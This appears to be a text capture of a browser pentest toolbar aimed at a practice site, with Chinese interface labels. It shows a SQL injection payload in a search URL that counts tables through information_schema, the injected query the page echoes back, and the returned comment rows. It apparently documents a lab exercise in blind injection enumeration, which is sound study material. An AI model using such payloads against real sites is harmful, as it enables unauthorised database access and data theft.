 Load URL
http://www.vul.com/search.php?search=t%' and (select count(table_name) from information_schema.tables where table_schema='vul_sql')=3 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t%' and (select count(table_name) from information_schema.tables where
table_schema='vul_sql')=3 #
select * from comment where text like '%t%' and (select count(table_name) from information_schema.tables where table_schema='vul_sql')=3 #%' order by comment_id
用户 留言内容
123 test
123 test002